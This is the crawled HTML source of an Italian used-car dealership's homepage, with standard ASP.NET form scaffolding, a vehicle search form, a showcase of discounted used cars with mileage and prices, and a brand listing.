

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newcarshop.it/
body_size: 30864
content:


<!DOCTYPE html>

<html>
<head><meta name="Author" content="LabyCar" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta property="og:type" content="website" /><meta property="og:locale" content="it_IT" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/slick-theme.css" rel="stylesheet">
    <link href="css/slick.css" rel="stylesheet">
    <link href="css/mmenu.css" rel="stylesheet">
    <link href="css/style.css?v=5" rel="stylesheet">
    <link href="css/labycss.css?v=1" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.css" rel="stylesheet" /><link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/android-icon-144x144.png" /><link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/images/favicon/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png" />
    <link rel="stylesheet" href="floatingwhatsapp/floating-wpp.min.css?v=1">
    <script src="js/jquery.js"></script>
    
    <link href='assets/niceselect2/nice-select2.css' rel="stylesheet" media="screen" />
    <meta id="head_MetaImage" property="og:image" content="https://www.newcarshop.it/images/favicon/favicon.jpg"></meta>
    <link rel="icon" type="images/favicon/favicon.ico" href="/favicon.png" />
<title>
	Auto usate a Trezzano Sul Naviglio (Milano) | Newcarshop
</title><meta name="description" content="Newcarshop - Azienda specializzata in vendita auto usate a Trezzano Sul Naviglio (Milano) Fiat, BMW, Mecedes, Ford e tanto altro" /></head>
<body>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    </script>
    <div class="boxcar-wrapper">
        <!-- Main Header-->
        <header class="boxcar-header hheader-style-v4 five">
            <div class="header-inner">
                <div class="container-header-riga-info d-none d-sm-block">
                    <div class="inner-container">
                        <div class="row riga-header-info">
                            <div class="col-lg-8 col-xl-7">
                                <div class="text-center text-md-start">
                                    <ul class="mb0">
                                        <li class="list-inline-item"><a href="tel:+390236553453"><i class="fa-regular fa-phone"></i>&nbsp;02 36553453</a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5" target="_blank"><i class="fa-regular fa-map-marked"></i>&nbsp;Via Enrico Fermi, 38 - 20090 - Trezzano sul Naviglio (MILANO)</a></li>
                                        <li class="list-inline-item"><a href="mailto:marketing@newcarshop.it"><i class="fa-regular fa-envelope"></i>&nbsp;marketing@newcarshop.it</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-xl-5">
                                <div class="text-center text-md-end social">
                                    <ul class="m0">
                                        <li class="list-inline-item"><a href="https://www.facebook.com/newcarshop/" target="_blank" rel="nofollow"><span class="fab fa-facebook-f"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.instagram.com/newcarshop.ncs/?hl=it" target="_blank" rel="nofollow"><span class="fab fa-instagram"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.tiktok.com/@ncsnewcarshop" target="_blank" rel="nofollow"><span class="fab fa-tiktok"></span></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UCkvNUHwOGtKG7LmyUajKsvg" target="_blank" rel="nofollow"><span class="fab fa-youtube"></span></a></li>
                                        <li class="list-inline-item"><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5" target="_blank" rel="nofollow"><span class="fab fa-google"></span></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="inner-container container-menu">
                    <!-- Main box -->
                    <div class="c-box">
                        <div class="logo-inner">
                            <div class="logo">
                                <a href="/">
                                    <img src="/images/logo.png" alt="" title="Newcarshop"></a>
                            </div>
                        </div>

                        <!--Nav Box-->
                        <div class="nav-out-bar">
                            <nav class="nav main-menu">
                                <ul class="navigation" id="navbar">
                                    <li><a href="/">Home</a></li>
                                    <li><a href="/auto">Parco Auto</a></li>
                                    <li><a href="/chi-siamo">Chi Siamo</a></li>
                                    <li><a href="/servizi">Servizi</a></li>
                                    <li><a href="/noleggio-a-lungo-termine-per-privati-e-aziende">Noleggio</a></li>
                                    <li><a href="/recensioni">Recensioni</a></li>
                                    <li><a href="/carica-veicolo">Vendi la tua Auto</a></li>
                                    <li><a href="/contatti">Contatti</a></li>
                                </ul>
                            </nav>
                            <!-- Main Menu End-->
                        </div>

                        <div class="right-box">
                            <a href="tel:+390236553453" class="search phone  d-none d-sm-block"><i class="fa-regular fa-mobile"></i>+39 02 36553453</a>
                            <div class="mobile-navigation">
                                <a href="#nav-mobile" title="">
                                    <svg width="22" height="11" viewBox="0 0 22 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="22" height="2" fill="#050B20" />
                                        <rect y="9" width="22" height="2" fill="#050B20" />
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu  -->
                </div>
            </div>

            <div id="nav-mobile"></div>
        </header>
        <!-- End header-section -->

        <form method="post" action="./" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/////D2QFI2N0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkTFZWZXRyaW5hDxQrAA5kZGRkZGRkPCsABgACBmRkZGYC/////w9kBTJjdGwwMCRDb250ZW50UGxhY2VIb2xkZXIxJEx2TG9naGlNYXJjaGVDb21tZXJjaWFsaQ8UKwAOZGRkZGRkZDwrAAYAAgZkZGRmAv////8PZLw2as9CNSahGeAwI8Hsaulrr9YIOd3TZQviLras+6m9" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=2c5VvaiuovxO875pgxcNMqvrnBJrjf2MpHIbM87DUVsBdf6DU8Fq2MLmPe4xSbsgYVOuEaHOiNuIVhy7pJASOvZExL9TkoUfzkfpPHVx6So1&amp;t=638628279619783110" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=RAMLGJ48MLxNdULfBzIDK0ealbJLDoTetFXXMvcFWVVu3wgBuscMzzwSoabvQrqETPXJWyz4k1sclZWE5v-apLFQqubbKFym4gv2-zahiBlHbSWyMq3jyRrmdbV4Y2t50KTmp85J9_QEnPuV62hjTi41Uw_M0zX2r0wIXHF1dVuuIcf__actfUVicgaBWWmu0&amp;t=2a9d95e3" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('Impossibile caricare il framework lato client di ASP.NET Ajax.');
//]]>
</script>

<script src="/ScriptResource.axd?d=XvlgEHXlQVcTEtBO-MXhl9XRtHScs8D4AV_5v_NDaJM_aBZbcCfb9BGKb1wvKM437LZx__BFvSRZ48BWNgSTSO8SRwrwoWXNz7H29Yav3Y9lr2L9-fLZyfJU0TA9_rHYVu1lLcUTqmGE9-9GcV_oLD6PRlRZW4qyAJaSWg6IsFXAA1gTQeGnKrcW3Mc9Aj9R0&amp;t=2a9d95e3" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAC65bswGvIUjwR8hud8tiNgjoONIq9pf417tyOkaqnEQKXjzKjqfu1A42YYrkjzCwfG2VgsvoDbqPw4MEyaJ+lsmoPkk0LMpDt60pcDOC+wQ8NwLZz841m6oO5yf9IfimQkVyhb7EBzsu/xhbvUOIyw/UySrGad2Gj0tRI8mb7V/dvmTdQ4DV0/xrdWXYcKYY9gzVQEjc7lk0j7bglj/W94CIowD7Dfu79A+9z9CsMc0ZG4jB4uTw9iaQw9dguyZ8hYoSBPnwrPU5qK1kxoV+jUspDzyx4teFojWhZ7ApxTevV7ZkcPxh6F5k5ISzsLXCQa/y2xa5j7NPjrXMa2BrJDMY4aVBvR6g8X4bulsJrG/Noec+lZUh9G+gPOLVcQZ+kzp2JvZd4Fn8HWa0JTdPuEyou+AChPmAV8XdwfaV/RL3yeu4j/JeAjhEIvGyMYPO+VxpmoBaFzabcQBtymzFf6V34AGa/8PgvCVLKQMTNEVnInLXCDMZbbBbPx9fdb8aftXt8uynOU7blLqqPx+eqgTxVHIGD06Mi2c45hdHiZBqGLE5hsch4B5ddWZw8CejyrhDpl7/2Aw4QNQnV2tqoIw7DUqDJcKsrw7PmXXLX/2CWTmK3m4etbZhY4avh8FQg6vU7xu0qCk9FJmwkt1v6XmOx1S9z0n5zOXss4OJSUB/GoEAjUoAbGQrRgLM7POAIidfN9xuVwNkXSnDR3cqYTeVmpcxA/tdDAxfZem/p/9Y/yr7BCxNtKk3N0URJtQKgbdci+vP2aRU+9E2C2T4qT90YFeWtTQ8pS+1XCua724Ogr0b8/5bUlvEx3SDWswdoWB628Hky2QtHkmpLsdymcK6YH1+Q0c9uo565FpPKCcXaA3PKjbMv3FUa1pPkAPQOIcJjsZ9k3hVyWv6v2e4+P2ut6uVM7fBkxZPoXVeQIKPFQI6ffG3kIZd03IvD05X7n+OhHJInbiX/wIahjmHo2NbPwiDBMRHyvDz3S+TPvKG61B5KJU6iwwhjk4tacLsBo=" />
</div>
            
    <script src='assets/niceselect2/nice-select2.js'></script>
    <script>
        function initdropdown() {
            document.querySelectorAll("select").forEach((el) => {
                var options = { searchable: true, searchtext: "Cerca" };
                NiceSelect.bind(el, options)
            })

            document.querySelectorAll(".cheak-box td").forEach((el) => {
                var input = el.querySelector("input").outerHTML;
                var label = el.querySelector("label").innerText;
                el.innerHTML = '<label class="contain">' + label + input + '</span><span class="checkmark"></span>'
            })

            document.body.classList.remove("noscroll"); //rimuovo eventuale scroll essendo che ho ricaricato la pagina quindi sicuro non sta aperto nessun popup

            document.querySelectorAll(".radioButtonHome label > span").forEach((el) => {
                el.classList.remove("active"); //tolgo tutti gli active
            });

            document.querySelector(".radioButtonHome > input[checked='checked'] + label > span").classList.add("active");
        }
    </script>
    
    <section class="boxcar-banner-section-v1" data-homepage="1" name="homepage">
        <div class="container">
            <div class="banner-content">

                <h2 class="wow fadeInUp ombreggiatura" data-wow-delay="100ms">BONUS MOBILITÀ 2025</h2>
                <span class="wow fadeInUp">Contributo fino a 3.000€ per l’acquisto della tua prossima auto.</span>
                <h2 class="wow fadeInUp font-60 ombreggiatura" data-wow-delay="100ms">AFFRETTATI... VIENI A TROVARCI!</h2>

                <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ContentPlaceHolder1$SM1', 'form1', ['tctl00$ContentPlaceHolder1$UPRicercaHome','ContentPlaceHolder1_UPRicercaHome'], [], [], 90, 'ctl00');
//]]>
</script>

                <div id="ContentPlaceHolder1_UPRicercaHome">
	
                        <script>
                            Sys.Application.add_load(initdropdown);
                        </script>
                        <div class="form-tabs ">
                            <div class="d-none">
                                <span id="ContentPlaceHolder1_RdrClassificazione" class="radioButtonHome form-tabs-list"><input id="ContentPlaceHolder1_RdrClassificazione_0" type="radio" name="ctl00$ContentPlaceHolder1$RdrClassificazione" value="Auto" checked="checked" /><label for="ContentPlaceHolder1_RdrClassificazione_0">
                                    <span class="nav-link active">Auto</span>
                                    </label></span>
                            </div>
                            <div class="form-tab-content">
                                <div class="form-tab-content " data-wow-delay="300ms">
                                    <div class="form-tab-pane current" id="tab-1">
                                        <div class="container-ricerca-home">
                                            <div class="form_boxes line-r">
                                                <div class="drop-menu">
                                                    <label>Marca</label>
                                                    <select name="ctl00$ContentPlaceHolder1$DDLMarche" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$DDLMarche\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_DDLMarche" class="select marca">
		<option selected="selected" value="">Seleziona</option>
		<option value="alfa_romeo">ALFA ROMEO</option>
		<option value="audi">AUDI</option>
		<option value="citroen">CITROEN</option>
		<option value="cresci_rimorchi">CRESCI RIMORCHI</option>
		<option value="cupra">CUPRA</option>
		<option value="fiat">FIAT</option>
		<option value="ford">FORD</option>
		<option value="hyundai">HYUNDAI</option>
		<option value="jeep">JEEP</option>
		<option value="lancia">LANCIA</option>
		<option value="mercedesbenz">MERCEDES-BENZ</option>
		<option value="mitsubishi">MITSUBISHI</option>
		<option value="nissan">NISSAN</option>
		<option value="opel">OPEL</option>
		<option value="peugeot">PEUGEOT</option>
		<option value="renault">RENAULT</option>
		<option value="seat">SEAT</option>
		<option value="skoda">SKODA</option>
		<option value="toyota">TOYOTA</option>
		<option value="volkswagen">VOLKSWAGEN</option>

	</select>
                                                </div>
                                            </div>
                                            <div id="ContentPlaceHolder1_FormModelli" class="form_boxes line-r">
                                                <div class="drop-menu">
                                                    <label>Modello</label>
                                                    <select name="ctl00$ContentPlaceHolder1$DDLModelli" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$DDLModelli\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_DDLModelli" disabled="disabled" class="aspNetDisabled select modello">
		<option selected="selected" value="">Seleziona</option>

	</select>
                                                </div>
                                            </div>
                                            <div class="form_boxes line-r">
                                                <div class="drop-menu">
                                                    <label>Alimentazione</label>
                                                    <select name="ctl00$ContentPlaceHolder1$DDLAlimentazione" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$DDLAlimentazione\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_DDLAlimentazione" class="select">
		<option selected="selected" value="">Seleziona</option>
		<option value="benzina">Benzina</option>
		<option value="benzina__metano">Benzina/Metano</option>
		<option value="diesel">Diesel</option>
		<option value="elettrica__benzina">Elettrica/Benzina</option>
		<option value="elettrica__diesel">Elettrica/Diesel</option>
		<option value="ibrida">Ibrida</option>

	</select>
                                                </div>
                                            </div>
                                            <div class="form_boxes">
                                                <div class="drop-menu">
                                                    <label>Anno</label>
                                                    <select name="ctl00$ContentPlaceHolder1$DDLAnno" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$DDLAnno\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_DDLAnno" class="select">
		<option selected="selected" value="">Seleziona</option>
		<option value="2025">2025</option>
		<option value="2024">2024</option>
		<option value="2023">2023</option>
		<option value="2022">2022</option>
		<option value="2021">2021</option>
		<option value="2020">2020</option>
		<option value="2019">2019</option>
		<option value="2018">2018</option>
		<option value="2016">2016</option>
		<option value="2014">2014</option>
		<option value="2013">2013</option>
		<option value="2009">2009</option>
		<option value="2000">2000</option>
		<option value="">-</option>

	</select>
                                                </div>
                                            </div>
                                            <div class="form-submit h-100">
                                                <a href="/auto" id="ContentPlaceHolder1_BtnCerca"><i class='flaticon-search'></i> 69 Veicoli</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                    
</div>

            </div>
        </div>
    </section>
    <!-- BANNER SECTION END -->

    

    <div class="cars-section-three">
        <div class="boxcar-container">
            <div class="boxcar-title wow fadeInUp">
                <h2>Vetrina</h2>
                <a href="/auto" class="btn-title">Tutti i veicoli<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                    <g clip-path="url(#clip0_601_243)">
                        <path d="M13.6109 0H5.05533C4.84037 0 4.66643 0.173943 4.66643 0.388901C4.66643 0.603859 4.84037 0.777802 5.05533 0.777802H12.6721L0.113697 13.3362C-0.0382246 13.4881 -0.0382246 13.7342 0.113697 13.8861C0.18964 13.962 0.289171 14 0.388666 14C0.488161 14 0.587656 13.962 0.663635 13.8861L13.222 1.3277V8.94447C13.222 9.15943 13.3959 9.33337 13.6109 9.33337C13.8259 9.33337 13.9998 9.15943 13.9998 8.94447V0.388901C13.9998 0.173943 13.8258 0 13.6109 0Z" fill="#050B20"></path>
                    </g>
                    <defs>
                        <clippath id="clip0_601_243">
                            <rect width="14" height="14" fill="white"></rect>
                        </clippath>
                    </defs>
                </svg>
                </a>
            </div>

            <div class="row car-slider-three container-vetrina" data-preview="4">
                
                        <div class="car-block-three col-lg-3 col-md-6 col-sm-12">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href='/veicolo/nissan-qashqai-mhev-140-cv-n-connecta0294001459'>
                                            <img src="https://www.labycar.cloud/Veicoli/VAN0294001459.jpg?upd=639012644112539372" alt="NISSAN Qashqai MHEV 140 CV N-Connecta " class="img-fluid"></a>
                                    </figure>
                                </div>
                                <div class="content-box">
                                    <h6 class="title"><a href='/veicolo/nissan-qashqai-mhev-140-cv-n-connecta0294001459'>NISSAN Qashqai MHEV 140 CV N-Connecta </a></h6>
                                    <ul>
                                        <li><i class="flaticon-gasoline-pump"></i>39.936 Km</li>
                                        <li><i class="flaticon-speedometer"></i>Ibrida</li>
                                        <li><i class="flaticon-gearbox"></i>Manuale</li>
                                    </ul>
                                    <div class="btn-box">
                                        <label class='prezzo-normale-con-offerta'>
                                            € 23.900
                                        </label>
                                        <label class="prezzo-offerta">€ 22.900</label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        <div class="car-block-three col-lg-3 col-md-6 col-sm-12">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href='/veicolo/audi-q5-40-tdi-204cv-quattro-s-tronic-busin-advanced0294001585'>
                                            <img src="https://www.labycar.cloud/Veicoli/VAN0294001585.jpg?upd=639012644112539372" alt="AUDI Q5 40 TDI 204CV quattro S tronic BUSIN. ADVANCED " class="img-fluid"></a>
                                    </figure>
                                </div>
                                <div class="content-box">
                                    <h6 class="title"><a href='/veicolo/audi-q5-40-tdi-204cv-quattro-s-tronic-busin-advanced0294001585'>AUDI Q5 40 TDI 204CV quattro S tronic BUSIN. ADVANCED </a></h6>
                                    <ul>
                                        <li><i class="flaticon-gasoline-pump"></i>51.991 Km</li>
                                        <li><i class="flaticon-speedometer"></i>Elettrica/Diesel</li>
                                        <li><i class="flaticon-gearbox"></i>Automatico</li>
                                    </ul>
                                    <div class="btn-box">
                                        <label class='prezzo-normale'>
                                            € 42.900
                                        </label>
                                        <label class="prezzo-offerta"></label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        <div class="car-block-three col-lg-3 col-md-6 col-sm-12">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href='/veicolo/fiat-500-10-hybrid-connect0294001452'>
                                            <img src="https://www.labycar.cloud/Veicoli/VAN0294001452.jpg?upd=639012644112539372" alt="FIAT 500 1.0 Hybrid Connect NEOPATENTATI" class="img-fluid"></a>
                                    </figure>
                                </div>
                                <div class="content-box">
                                    <h6 class="title"><a href='/veicolo/fiat-500-10-hybrid-connect0294001452'>FIAT 500 1.0 Hybrid Connect NEOPATENTATI</a></h6>
                                    <ul>
                                        <li><i class="flaticon-gasoline-pump"></i>34.247 Km</li>
                                        <li><i class="flaticon-speedometer"></i>Ibrida</li>
                                        <li><i class="flaticon-gearbox"></i>Manuale</li>
                                    </ul>
                                    <div class="btn-box">
                                        <label class='prezzo-normale-con-offerta'>
                                            € 13.500
                                        </label>
                                        <label class="prezzo-offerta">€ 12.800</label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        <div class="car-block-three col-lg-3 col-md-6 col-sm-12">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href='/veicolo/lancia-ypsilon-12-69cv-5p-ss-elefantino-blu0294001547'>
                                            <img src="https://www.labycar.cloud/Veicoli/VAN0294001547.jpg?upd=639012644112539372" alt="LANCIA Ypsilon 1.2 69CV 5p. S&S Elefantino Blu NEOPATENTATI" class="img-fluid"></a>
                                    </figure>
                                </div>
                                <div class="content-box">
                                    <h6 class="title"><a href='/veicolo/lancia-ypsilon-12-69cv-5p-ss-elefantino-blu0294001547'>LANCIA Ypsilon 1.2 69CV 5p. S&S Elefantino Blu NEOPATENTATI</a></h6>
                                    <ul>
                                        <li><i class="flaticon-gasoline-pump"></i>58.449 Km</li>
                                        <li><i class="flaticon-speedometer"></i>Benzina</li>
                                        <li><i class="flaticon-gearbox"></i>Manuale</li>
                                    </ul>
                                    <div class="btn-box">
                                        <label class='prezzo-normale'>
                                            € 10.900
                                        </label>
                                        <label class="prezzo-offerta"></label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        <div class="car-block-three col-lg-3 col-md-6 col-sm-12">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href='/veicolo/mercedes-benz-glc-200-d-4matic-coup%C3%A9-business0294001525'>
                                            <img src="https://www.labycar.cloud/Veicoli/VAN0294001525.jpg?upd=639012644112539372" alt="MERCEDES-BENZ GLC 200 d 4Matic Coupé Business " class="img-fluid"></a>
                                    </figure>
                                </div>
                                <div class="content-box">
                                    <h6 class="title"><a href='/veicolo/mercedes-benz-glc-200-d-4matic-coup%C3%A9-business0294001525'>MERCEDES-BENZ GLC 200 d 4Matic Coupé Business </a></h6>
                                    <ul>
                                        <li><i class="flaticon-gasoline-pump"></i>59.263 Km</li>
                                        <li><i class="flaticon-speedometer"></i>Diesel</li>
                                        <li><i class="flaticon-gearbox"></i>Automatico</li>
                                    </ul>
                                    <div class="btn-box">
                                        <label class='prezzo-normale-con-offerta'>
                                            € 43.700
                                        </label>
                                        <label class="prezzo-offerta">€ 41.900</label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        <div class="car-block-three col-lg-3 col-md-6 col-sm-12">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href='/veicolo/hyundai-i10-10-mpi-style0294001553'>
                                            <img src="https://www.labycar.cloud/Veicoli/VAN0294001553.jpg?upd=639012644112539372" alt="HYUNDAI i10 1.0 MPI Style NEOPATENTATI" class="img-fluid"></a>
                                    </figure>
                                </div>
                                <div class="content-box">
                                    <h6 class="title"><a href='/veicolo/hyundai-i10-10-mpi-style0294001553'>HYUNDAI i10 1.0 MPI Style NEOPATENTATI</a></h6>
                                    <ul>
                                        <li><i class="flaticon-gasoline-pump"></i>65.377 Km</li>
                                        <li><i class="flaticon-speedometer"></i>Benzina</li>
                                        <li><i class="flaticon-gearbox"></i>Manuale</li>
                                    </ul>
                                    <div class="btn-box">
                                        <label class='prezzo-normale'>
                                            € 11.700
                                        </label>
                                        <label class="prezzo-offerta"></label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
            </div>
        </div>
    </div>
    <section id="ContentPlaceHolder1_ContainerMarche" class="boxcar-brand-section section-radius-top bg-1">
        <div class="boxcar-container">
            <div class="boxcar-title">
                <h2 class="wow fadeInUp">Marchi Auto</h2>
            </div>
            <div class="row">
                
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/alfa_romeo">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/alfa_romeo.svg" alt="ALFA ROMEO (1) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/alfa_romeo">ALFA ROMEO (1)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/audi">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/audi.svg" alt="AUDI (2) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/audi">AUDI (2)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/citroen">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/citroen.svg" alt="CITROEN (2) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/citroen">CITROEN (2)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/cupra">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/cupra.svg" alt="CUPRA (3) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/cupra">CUPRA (3)</a></h6>
                                </div>
                            </div>
                        </div>
                    
                        <div class="cars-block style-1 col-lg-2 col-md-6 col-sm-6">
                            <div class="inner-box wow fadeInUp">
                                <div class="image-box">
                                    <a href="/auto/fiat">
                                        <figure class="image">
                                            <img src="https://www.labycar.cloud/marche/svg/fiat.svg" alt="FIAT (12) Trezzano Sul Naviglio (Milano)" class="marche-img" />
                                        </figure>
                                    </a>
                                </div>
                                <div class="content-box">
                                    <h6 class="title m-0"><a href="/auto/fiat">FIAT (12)</a></h6>
                                </div>
                            </div>
                        </div>
                    
